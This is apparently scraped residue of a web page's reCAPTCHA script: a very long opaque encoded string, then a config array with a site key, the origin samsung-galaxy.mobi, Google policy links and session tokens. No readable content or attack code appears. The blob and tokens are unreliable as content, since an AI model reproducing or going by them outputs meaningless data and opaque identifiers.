NCLCkMKwCMKjwo1uUsO5RcKlEDlOJ8Kncwc/[base64]/Djh0wwoZEIUlcw6LDuwvCqcOFQV1zwogODV3Dv8Ozw6bCr8Owwq7DncKFwoTDrDQ8wrfCljfClsKmwpRcbyHDgcOIwr/CgsKnw7hvwo/DrioEe0rDoCnCiH4hRH7DjzgrwpDCpgFRLsK4GicWJcOcwp/Dt8KdwrHDim4ZecKQM8KFLMOcw7IPIcKnDsKiw7jDrW/CgcOpwqdfwrTCgDklKHTDl8OfwppfG2cgw7hgw58/QMK9wp7ChXg8wqIZPiDDn8KMw5xNw5XDtsKJY8KCGA0fNnh1WMOTw5zCkcKMeTZaw40nwo/DlsOUw5kJw4zDljwww5fCkjXChXvDrcKiwr1UwobClsOEwqgZw4TDkMOnw7nDl8OpfsO6KH/Du3sqwpnDhcKFwoxhwo3DpsOrw7p7IT7DpcOCw5AJwqdlwonCsgtsw4YUwo/Dt3l9woNRalzCmMKTw6EhGUkgwrbCoMOREHZ3PMKXw5YYwpF/cgwGUcOBwrAcAEF4HTchwpVldsOcw4xTw4Yyw7PDusKkw6FyGsKGSGnDvcOkw7PCsMOJw7xoE8O7fMOyw4rDmDF1GMKGw5bDmcKbwpUgwobDmi02c8K+c2MkOcOmw7IZOsOgeMKPWUPDv1QAZ8K5XCnDlsOWOivDrsK0w7/DmsKGOsKDworCjWbDisOUw53DqhDDgkDCvsOWCsOdw6ksUDN6woIXKzFCw5HDj8KKw7DDjcKdwqPDg8KewoEPYMO3w6fCuMO6w7difCPDhUs5CVNnw54zw4Rlw7LCmH7DgE5HPg3DpcOHdVvCrnTDtMKWPgrCiMKQw4XCqcKoBml/JWBQMcKKw4YIAUDCn2xxwpTCm31WwpQpwqTDgsKnKsOxw7fCv8KLWHfCn8OUCMKjwqBCworDgsKLCEnDgT4XwpnDo1ojTMKnRRpzw6PCvcONw7/CjsKDKXLDuh0mJMOpF8KtNMOZw5N7AjDDvcKNw5/[base64]/[base64]/[base64]/DosK/f8Krc8KOP8KMw54Xw6DCjiU/w4Z5VjgJw4jDqsOuwoHCmXEJYMOpw7TDqcKbPcKSBsOodGc/w4BnwoXChcOnw4zCjsOtJsO3wplcwpkNRcOjwqfCiFRjQ8OkGsOkwrFNCDLDqknDuhPDo1HDtcKnw5Zaw7bDscOew61ND2zCkHnDmgNNwokcT2jDjU3CocK+wpMjIEFyw4vDt8KGwprDs8KqT3okw7oUw5x6Pw5IfcK/WAfDkcOKw7HCuMKZwrnDg8OZwozClx7CvMOPFgfCjSwZGGJbwo/CkMOaBMKgJMK1F03DhcKgw7IJacKOJHt1dcKqYcOkQCTDgzDCncOmwrXDq8KuY8O0wrbCr8KHw6DDv19pw6MNw6AYNn0qYCpUwqDDrVzCmHLDgCLDvzHDo0nDgjDDr8Oyw5IaM2LCm3R/[base64]/[base64]/wq/CgRvCpcOqbiPClMOML088wrRvw7HDo0DCrFjDl8K8w4suAF/[base64]/DqMOtUVDDkMKpFGHDqcKNXTjChgPDsVvCrRvCkcKnw49/w6PCq10jUn7DisKGXsKuwqlCVl/ClsKcOjgBwo0OPz4GNkkqw5vCksOuwpJxwqTCsMOCE8OrAsKnJA/DqsK/[base64]/CgWMPN0jCmMKpw4LDkQvDmsKewrs/DMK9K8OhQ8Obw6Jhw7XCkmPDvVrComjDtQTDngzCocOSwoRIw5DDi8OqwoFPwpNpwqsuwpkPw4nDuMKJfCTDgT7ChwPChsOhesO/b8KwJsOjY8O/LsKFBAZSZCXChMKnHcO0wr0JFj4gBcOzwoBtIMK6ZMOUTcKLw5HDmsKpwpomasOiKQjClSDDkHPCpEPCmGlAw5I8aU9dS8O7wp/CtGHDmDdUw7nCkHfCpcOfecKWw7BEwqvCvcOCwr8PwpvDicKlw45vwotNwrbDp8KDw7HCkSLChDbCncOEK2bDj8KoIsOVwoXDoH3DtMKAw7dzf8KUw64UU8OnZsO4wpFNacKew4jDqMOxRS/CsX/[base64]/CqEHDjlFrGhPDkMKbwqMlw7wPwqrDhi/[base64]/DtnowY8KQwqZfwrDCocOBccKPwpnCv8O0wpbCnsOXPcKHwrZyYsOcw4fCisOCwrrDqsOLw54ULcORU8Okw4rDgcKRw7RNwrDDnMOoADYdEz52wqx1QF4vwq8fw4EJRGzCucKtw7pMwpBeQh7CscOfTCzCuh0DwqnCpcKlfSTCuSQMwp/DnsKpw4TCjcKWwrokwr1+JmI0L8OEw5XDpTHCkXVtWi3DvsOJJMOcwqnDosKDw6TCucKlw4PClhV6w59YBsKSTMOxw7HCvU0qwokYSsKlCcOFwovDq8OTwqV/[base64]/CscOTwpnDgBzCqU9LccKOwqrDm8Oqw7h/[base64]/Do8KIw41Mw6DCpRlgwrMMwohEV2vDnMO6DMO2woTCpcKCbsOoXsOrLB1QPiM5FBl/wovClXfCuWMrAy/DtMKVMVjDk8K+bHLCvRoiSsKNdQvDgMK6w77DsENMXcK/TcOWwq4LwoHClcOEUx8/wrfCksO0w68PWjjCtcKAwo5Mw5fCpsO2P8KKcWVTw6LClcOsw7JYwrbCklvDlzQpc8K2woYUMFsUNcKjWsO0wonDtMKKw7vDjsOuw50uwprDsMKmO8OCEcOcaxLCtsOcwpJCwqYqwoM4Qg/CmxXCsChYAcOMC1zCl8KEeMKBHi3CgcOiNsO8cHbDi8OOQgrDmT/DscOaEMKeJyHDg8KIOVwebHh0XcOPY3s6w79edcKDw6VJw7zCrWcNwp/[base64]/Ly11CxVkTcOKwprDlR3DjsOww5LDty3Cq8KTwo8JXGDCnMKCV8KJbjRiw6ciwofCh8Khwq/CrMK+w7ZMUcOHw7V+ecO9DwZkcDDCslDCizbDi8KCwr/Cp8KRwrHCj0VuLsOwWyvCtsK3wppvAjXDjwDDuADDiMKuwpLCt8Oqw6hEaULCsjDDuB9jUsO6wrrDtCXCjl7CnVtqNMOowrwDKQYsbMK+wrcXwrvCpsOkw6otwrDDlHxlwrvCjELClcKXwppuYk/CkyXDsELCnynCuMOhw4Vcw6XCvlZ5U8OndSDClRNWHQDCgBvDusO3w77ClcOuwoTDrCXCtXEyb8OEwqLCiMKvYsK0wq0owrLCuMKQwq0Nw4oPw7Zzd8O3wrV0KcO7woEDwoJbWMKow6A2w7vDmEpXwpjDs8Kzf1vCjydIGTfCssOObcO5w6nCssOYwo8/G0/DgMKLwpjCscKMJsKfAVnDqGthw6Mxw6HChcOMw5nCocKUYMOnw4Vhwrp6woPCuMObOFxvXV1jwqRIwoY7wo/Cr8Ksw5PDrzDCvV3Dl8KhVCTCmcK+GMO4JMOAHcKjXgjCoMOzwowjw4fDmit4RD3CscKmwqcmbcKSRnPCoSTDqUcCwpdaXA5Mw6ktW8OjR2PCsBbDkMO/[base64]/[base64]/Dh8K9SEXDqsKIwqZdwp5pJV1xRMOueA89wovCosO/fhc3RSB+A8KRFMObHhDDtC0/QMOiDsOkbUAlw6PDvsODMcOUw5lyd0HDp39yYEPCucO0w6DDoQbCsAfDpWHCjcOyEE11UMKKaQRuwpM5woTCv8OkH8KON8KrPyZQwq/DvWgIJ8KPw5nClsKCJMK1wozDh8O6fnADPcKGFMOewqXCn0/Di8O/[base64]/[base64]/DrMKhwphYwr7DsH/Ck8KDw4bDuMO1wpMWw7nDncKaWhPDjAhDPjDDhjNXw7ZsO1/[base64]/ZcKfwoLDuUkZHjTCmjzDuBNQGMKLw5jDsnTDpkkqMMOFwqFvwqNEdwvCjHkRY8KQwpnChcOKw41mKsKcQ8KEwqxhwqEHwovDisK4wr8obm7Cm8KIwrsAwpscH8OHVMOkw5PDhC0jdcKQC8Kgw5rDvsOzcjhGw4vDiyLDtwvCklBBCn5/CBjDmsKpKVUQw5bCt0PCnzvCk8KowpnCisKsdyLDjzvCuBUyVGnCggHCgSLCscK1Sj/DmMO3w4bDlVldw7Nzw5TClSzCu8KEOcOow7bDpsK5wpPCjhE8w6zCoiQtw7jCrMOaw5fCuBg8w6DCnXHCosOoJsKCwoXDo0dEwpghW13CmcKbwrszwrh4BWx8w67CjXx8wr5hwojDqAl2Chdkw5s5wpbCkV8yw5x/w5LDmlDDs8OfEsO4w6XDk8ORfsOqwrIAQsK7w6FIwqoCw7/[base64]/w4bCmcOaFlpIYsKPP0AnwolIRMKRWcO4bcKlwrNIw4TDusKrw653w7JdRcKOw7nCmnrDnxh7wqTCs8OmIcOpwrxtDnPCjR/CsMKaPcOxI8KhBw/Cono+EMK+w7rCksOBwrh0w5jDocKSJcOQYlNgA8KuDhpgRGbDgcOFw5sswqPDtQPDqMKZVMKqw4YvacKFw5DDisK2GjTDim3CnMKlKcOsw6PCtiHCjCsMRMOsBcKVwoXDgS/DnMOdwqXCoMKNwokmOjvDnMOkBncoS8KCwqoPw54YwqHDvXR+wqY4wrnDuAgbaFQ2OlTDmsOGfsK9XCIDw6xocsOuwpskSsKLwrc5w7XDvk8CQ8KMKFleA8OoM0DCinbCgcOBaA/DiwU/[base64]/wqoIDXgFQMO+ZmzCqsK/wr7Dr8Kmw67Cp8OJNsKMccOuTcOPJcOKwrhawobCt3HCm09MTF/[base64]/[base64]/[base64]/DssKkwpbDk2MZw4nCosKWwrc0GcO4d8Knw5Bfw6Aqw4vDpcODw7ZIGXhtVsOIbSAQw6ZKwp1vPyhYcRzCklDCucKvwpJjIxc3wr3CssOaw6oNw7nClcOswpIZSMOqQnjDrig/[base64]/DpsOVM8KXw4wAw4ouw4BUT8K0woZiwpIoTFfDsFnDu8KCDsOVw7LDpRPCjFNbLm/DvcOHwqvDuMKLwrPDgsObw5rDn2bDm2ljw5MTw7HDlsOvwr/DlcOFw5fCggXDlcKedHZ+RxNyw5DCoR/Ck8K6XsOSJMODwoXCm8O6FcKjwpvDhVbDh8OYZMOpM0rDuVAew7lRwrBXcsOHwp7CkRMjwolxFxVvwpXDiFrDlMKKQsOiw6PDqQZ0USfDomJKdlPDm3h+wrgIcsOcwqFLfMKZw5A7wpIwB8KUMMKpw5/DoMKFw4koGmzDpmfCuVN7RWwzw6E6wqrCpcOGw5gdesKPw4bCugTDnDzDhH/DgMKEwo0wwovDgsOFQsKYb8K6wr48wqgLNhPDi8OYwr/CisKuKU/[base64]/ClcOqwqJ+M1rDhcKpw6giZMKPwpsxwooiw7/CtkvCiU8sworDgcOFw4Buw7kzHcKFW8Kew4fCrxTCr33DjzHDr8KqX8K1TcKmOsKAHMOpw79ywobCicKEw6nCvcOaw7HDrMO5Fj9vw4R3asOsIgvDmsO2TVbDpiYfUMKhUcK6XsKhwoddw6oLw5h8wqN0PU0rWw3CmEVKwoPDhcKsXy7DtQDCkcO4wpZ3w4bDkE/DqMKACMK+Y0ArEMO/FsO2DRfCqkHDoGoXR8K6wq3Ci8OTwpjCk1LDk8ORw7jCuXbDqBwQw7gTw71KwoFmw7fDi8Kew6TDrcKTwo1/SBAuC1rDocOcw64OCcKASnpUwqc3w5XCocK1wo4Hw71iwpvCsMKjw7TCocOZw6Q1BG7Cu1DCpgRrw6Yrw6Q/w47DgmtpwqhFc8O/dsO4wozDrAEMbcO5HMOVwptIw7x5w4JMw7jDlVUvwr1PD2dgOcOuOcO5wp/DqCMyZsKcZVoJNTlxKwxmw7jCpMKVwqpJw4dAYgs9f8O0w4Vbw7ktwoLCmTsEw7rCj0hGwoLDgWZuNQs1KyEreitow54yTsOtXsKuCzDDhnTCt8Kxw5wPZzLDgx9FwrbCmcKMwpvDkMKHw57DrMKOwq8Bw6vDuS3CosKoGsO7w5w3wohQw6tPMMOeSE/[base64]/CrMKnw5HCnw0qwrLChA9Ywp05Y8KFw6AnCMOjbcKOaMO8fsOXw5/DpzLCn8OPVEQ+PXbDsMOvUMKlQWA3aQMIw5BwwrlweMOhw4AkTjdLF8OqbcOuwqzDqhvCmMOwwpHClQXCpjHDisKIX8OSw5kdA8OfTMK0ZzDDrsOGwpzDqUkKwr/DksKlWj7Dn8KWwqvCmAXDs8KrYy8Qw4tAOsO5w4s+w5nDkjzDnwsyUsONwqI5E8KDYnDCrhRRw4fCn8O5Z8KjwoXCg3LDk8OIHTjCsS3DtcOfM8OjWsOdwqzDg8KiLMOQw7XDmsKkw4vCmUbDisKxLhJhTEnDulBHwpg/wqJpw6zDo3BQKcO4ZcOTLsKuwql1EcK2wqLCjMK4fjrDncK6w4IgB8KiJmBjwoZLAcO8bEs4RAZ2wrwLSWRdS8OWFMOgVcORwqXDhcObw4A4w6gHfcOMwodESAs+woHDkio6NcOZJ0QMwoPCpMKOw6o8w4bDncK3csOnw6HDlzHClcKjCMORw6/DrGzCvQrDhcOrwokCwoLDrFfCr8O0fsOSB17DpsO2L8KDCcOGw7EOwqlsw5YiaF7CsGzDnijCk8OrEEJlVwLCtncswoYjblnCqsKeYh4+acKvwqpDw7jCm03DlMKEw6x5w7/Dr8Oxw5BMK8OcwoBCw5fDpsO6bmPDjgfCj8Kww65/D03CrcObFzbCi8OvbsKLaTdra8O9wrzCtMOrb3bDkcOYwpMaRETDtsK0PwbCssKZf1vDpcKEw4pIw4LDkkzDuHRvw71uSsOrwqZhwq9sMMKgbBQubXZkfcOWUkMYU8Ovw48jXybDvmfClghFcxkHw7bCrMKMEMKGwqQkQ8KRw6wOKA3Cr2XDozduwq0wwqPCmSnDmMK/wqfDv1zDu07Cn2gDCMOQL8Kjwq8eFm/[base64]/[base64]/DmcKIICNQfzhNIXjDtTp2fnNWw5jCjcKzAMK7LDA9w4nDqWvDnzvCh8Olw5rCnwgiUcOqwrspUcKSQi7Ct1PCr8OewpBzwqrDm1rCqsKyd0IAw7/[base64]/DncK7TAQMKMK7Ax5iw7gfBzd/wpIqw5fCv8Kfw4HDqMKEbitLw7DCv8Ovw7VEDsKmPDzCrcO5w4k6woMhUmbDqsO2PRl/KQnCqS3CsCgLw7I1wqwJPMOTwqJ/[base64]/DkTFFw6FvMMKOwoICwoDDrlJPw5TDj8K7woJmFMKFwoHCv3HDssKgw7lADikFwqHDlsO7wpnCrCYFfEs3OUDCh8K3wqXCpsOTwpF6w6Ysw5jCtMO2w7VaS3LCsWnDml1WFXfDlMKneMK6Nk97w5HDjlcUeAHClMKcwrc1T8O2RwpSeWhBwrB+wqDCiMOOw4/[base64]/DjjPDisOPXMOpwr0tUDRhLnbDogdtLUbCqD0mw5sZUE5JDsKFwprDhsOcw6rCvnTDinTCh3dURsOUZMKewqhRME/CuE9Dw6hqwoPCsBc+wqTChgzDnGFFbTTDsj/[base64]/ZWUIRcKPdMO1TyDCjlzCqXMnJhsqw5LDlWA9PMOSLcK0YE/DrUB+b8KOw5cfE8OWwpElB8OswrbCoDcLZko0BzkNRsKZw7rDpcOlXsKuw6oVw4fCsjfCsRB/w6nCmELCisKQwqQ3wo/DkBDClERCw7oNw6bDvXcPwrgAwqTCjmjCsjUIJGFbahd2wonCi8KPLsKyXi0OYMOZwrfClMOIw43Cr8Ocwo0NGifDlmI+w5ARX8OHwrTDqXfDqcKiw4wfw5bCl8KKfBzCuMKnwrLDrGQoTl3ChMO5wp52B3padcOSw4nCoMOeLmA/[base64]/Dv2JjfE5sw6ZEfsO7wo0Twq3DgEMeJ8OJHT5AQcOEwqHDoCBGwr1VMxPDgQXCmSjCtk3CocKadsKmw7MCSAA0w7tywq4kwpxpdQrDv8OHHVLDszZlV8KKw7vDoWRQS2zCgj3DncKvwqgHwqABLyhfdcKaw59lw7ptwodecB8HYMK3wqYLw4HDusOWI8OyUlt1WsO/OwlFeG3DicOXKsKWGcOlS8Ofw7nDi8OYw7ZFw60gw7LCqmlBcVtFwpvDk8O+woJPw6cmY3srwo7Dg0bDrsKwT0HChMOQwrTCuyvDqUjDmMK1LsONQsO4csKQwptKwoR2JEnChcOjS8KvHyZaGMKZCMKNwr/[base64]/CvkJROhXCuVbDuMK/QGTDjsO/YCZRJsOqwq4MJkzDswbCvxbDicOcFGHDvsODwoU6AgQVI1jDpifChMOxE210w7dNBQjDo8K/wpdSw6wjWcKrw48Fw5bCv8OLw4EcGQJlSTrDqcK4Q1fDkMOxw4XCtMKmwo0WMsOuLnoDfUbDvcOvwoUsAGXCpcOjwpJ0bkB4wrdsSWHDny/DsRdFw4XDpU7CucKSHcOEw5wyw5EHaT8fHDhIw7bDvDlJw6LCtCjCjSxDZ2vChsKoQXHCjMOlbMKlwptNwq3DhHhAwqccw7JBw6zCqMObc1zCqMK7w63DtATDmcOxw7fCisKlUsKlw6bDr34da8OPw5pfR2MowoDDpivDoDIGBEjCiRfCpntoC8OCST0GwpIzw5dwwp/DhTvDsBTCicOoe2lCR8OCWw3DjFkKYnE/[base64]/[base64]/[base64]/wq4MS8OQwqAvL8OywoAnw65TVMKiUS4bPsK/[base64]/E8OLfcKaAsO2LCQ8KEQXRMO7HSg+ZzTDk0lpw4twYR1NYcO1QCfCk3FYw7JXw5lRaFhCw6zCucKWWUB3wp1Sw7pjw6bDuyLDv3vDmMKddCbCpn3DicOaBMK+w5AmWsKqHz/Du8KZw7nDslnDtWXDhU88woPCpXzDhsOIY8OVfX1PL2jCuMKvwqpmwrBAwoBNw47DlsKmdMKgXsKMwrN2V1QDTsOeEC8ww6kqNnYrwr9MwoROQwUmJwRSwrXDmSXDgSvDtsONwq1jw6bCmhDCmMO4SmPCpXlRwqTCgApvez/Dqz1Ow4LDvA1hwqvCmcOUwpbDuy/Crm/[base64]/[base64]/[base64]/CtmXDkmYUwr8gdcKGw67DqhDCoMK9eMKnY2HDvsOQQxhLw7rDs8K/Y3zCmhFjwpTDkE98NnRhRVpNwpJYUjxsw6bCmC1ue3zDj07CjMOIwqRiw5fDkcOpGsO7w4E3wqLClzlFwqHDpxTCriF6w41mw7ZFecKZNcKJR8K+wos6w4HCgVk+wp7Csxprw4cLw5EHBsO6w4VFEMOFK8OXwrNoBMK+CUfChQXDncKEw7M2GsOtw5/DnX7Do8OCUcO2IMOcwpQHO2Bbw71LwqPDssObwo5EwrRvO3UYBxfDscKpZMKZwrjDqsKTw7d/wp0lMsOIISjCtMKXw6vCicOmw7MAcMKtBDzCtsKqw4LDlGlwJsKGNyvDqkvCl8OZDl4Tw5ptAsOzwpfCpn1YD3RywojCnhbDl8K4w5XCo2bDhcOJNwXDh3Ysw5N0w6PCjWjDjsOkwpjCisKwRFpjJ8K9TX8aw4zDs8O/RyYrw4o7wpnCj8KnWWEbBMOwwrstOMKvFSRrw6zDusOcwrhLbMO/J8K9wrExw78tTMO4w6MfwoPCmMOyNmPCnMKFw45FwqB6w7XCi8KeMXFuQMOIE8KnTm7DpRvCisOmwoQZw5JHwpTCohcvclvDssKzwobDs8Kgw73CgikqSmBEwpZ0w4rCtR5pSXbDsiTCpsOMw6nDth7DmsOsBUrDjsK+WT/DlsOhwo0tZcOKw6zCvkfDvMKvLsOeJ8ORwr3DqxTCoMKcQ8KOwq/DkgpBw5ZwcsOawrfCgU4hwroWwrfCnFjDgDMTw5zCqlbDhUQuS8KsHDHCuHE9FcKKEn8wCsOdM8K8c1TCiS/DqMKAdxlZwqpSwoURRMK6w63Du8OeUXPCjcKIw6FZw4t2wqUnH0nDtsOTwqZEworCrR/DvjbCjsO/JcKDRCJifS1Tw7DCoR0/[base64]/DrsKkF8KMScKRP8O6wpLDsm/DqMO3wqkTE8K9b8KFJ1hIVsOIw4XCjsKSw5U1wqXDsQDCtsOJbynDssK2W0NhwpXDi8KKw7lHwoLDgmjCm8OLw6FEwpPCj8KJGcKiw7wkUlENMVPDgcKGG8KMwrvCrXXDgMOXwoDCl8K/w7LDpXc5BxTCnVXCuk1fLDJtwpRzfsK5H2tEw77CnUrDshHDmcKKCsKewo89e8KEw4nDo3/DpQldw5TCicK9JS4hwrbDsXVWU8O3LUzDgcKkDcOwwpRawoIswrREw4vCtwDCksKewrQow4zCrcKfw6NaZxXCuSHDp8Olw7JTw5DCi0rDhsOowqDCkH9TZcKdw5ckw5ALwq1IQWLCpihfV2bClsOdwpPDu39gwoBfw486wrPDo8OKaMKsYWbDssKvwq/DisOfGMKoUS/Ds3ZubMKhCF5mw5vCiw/Dn8OAw414IgBbw5Ibw7XDicOFwqLDkcOyw4Y5e8KDw5RiwpTCt8ODTcO9w7IZZFLDmRnCk8OnwqHDg34Tw69wccONw6bDqMKtX8Kfw797w4XDs0c1RQQ3LE5rMkPCsMO3woh/XzXDpMOtBl3CuDVvw7LCm8Obwo3ClsK6WkMhFEt5bEoGVAvDpsOYO1cewqXDvlbCqcO4OlZvw7gxw4tTwpHCp8Kuw7N5bQd1LcOleXcPw5IcZcKYIR/CvsOYw5VVw6XDosOvbcKawpbCqUzCjH5pworDpsOxw67DrAPDnMOGw4LCkMOnMMKSAMKZV8OQwr/DssOfN8KJw5fCtcKNwo1/SQnCtybDvk9kw5VEC8Otwo59KsOOw4sEdcKUAMOAw6wdw4ZZBznCrsK3bAzDmjjDrjbDmsK+AsOgwpAlw7zCmgpvYTQvwpQYwrB7VcO3ZxLCt0c/[base64]/[base64]/woNCXEfCscOLAjjCjsOqDsOzemrDisOzCDkyZ8KmbG/[base64]/DhcOOChYNZzc1F8KPw7lDw6pCGS3CnSAlw4XDq0Auw6UFw4TDglgGV2HCncOUw55rIMOGwovDtnfDhsOfwpXDpMK5ZMObw6/CsGA0wqVOesKTw7TDnsOSHXwiw5bDlGbCusO0NhHClsOPwrTDkcOcwovDjR7DmcKww4bCnkoiG1EoVxEyVcK1PBQVYwNsMiPCvi7Dmxp1w4nCnzk7PcOZw65Ow6PCmV/Cnx/CusKSwrl5dGwgUcO1QRnCmcOYOwDDk8KGw5phwqhuOMOVw44iccOMZjRRUcOXwofDmD5hw6nCpxzDpinCm3fDnsOvwqVjw43CoCfDkXdcw406wpLDr8K6wqkUNk/DlcKFfRpzTSJ0wrFsJy/Cu8O+B8KMC3p9wrViwrpMGsKXScOlwofDjcKFw6rCvi4+RMKPGX7Cum9YCDhdwoh+H3UIVMKLEmRJSX1OcFBhagItMcOSGE95wqvDuBDDhMKFw7Uow5LCoR/DgjhzJcKWw7HCgB8rNcK9bUvDgMK/w5wLw47CsCgBwqfCk8Kjw5zDh8OvY8KBwprDgwpmMMODwolhwpUEwrk+UUkmQmELOsK+wpvDrcO7IMKuwr3DpGUCwrnDjHYFwpANw6QOw7Z9ScOJOcKxwqoUUcKZwqYWcGR2wrIYS3UQwq5COsOkwp/ClBbDvcK1w6jCsz7CuX/CrcO0IsKQRMK0wqRjwp8HE8OVwosNYsOrwoE4w6bCtSfDl08qTEDCtH8bXcKdw6HDpMOZRxrCiWJMw48Yw4guw4PCigk4D2vDocKdw5Emw6XDnMOyw7x9Uw09wqDCpcO8w4nDkMKbwqAZf8KHw4/DqMKQTcO1GsO5CwRyKMOHw47Clz4BwqbDpW4zw45hwpbDrT59N8KHA8KnG8OIeMOmw5gLEcO/NSHDrMOeJ8K9w48fSULDk8Kcw5PDrD3Dn3ULcip9FXRqwrPDmU7DkTzCrcOlI0zDixvDqUXChRPCgcKkwowOwoU1bUUKwovCg010w67Dr8OCwp7DtV8zwpDDvyIwWgZQw7k2WMKpwr3DsGTDm1zDrMOsw4kFwoxMZMO/[base64]/DkcKLGHPDoAsfVcKHVUE1w5vDjVDDpcKxw4plw6MdfsOsc2bDqcKtwrhpe3/CmsKYY1PDi8KLBsOUwpDCghEowo7CpGMbw6wsN8OyO0zCo2LDkDnClsOdFcO8wr0gVcOvE8OLM8KFL8KGRgfCpT9d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222FKuSbO3viodryBaU6EDgYamZIQV5apNL6DX0oXRlYs\\u003d\x22,1,0,null,1,1768794947165,0,0,[98,80,190],null,[224,126,99],\x22RC-uaLsyHL6ldnB5A\x22,null,null,null,null,null,\x220dAFcWeA7dNJNDOIuIN591K715pXeofkmLABZeM5y_dH2G0KwYqJhHe9HlgpiChB5qaQcRgddqu81ZL6A3dRasXqtIM6IvroDpng\x22,1768877747000]");
    </script></body></html>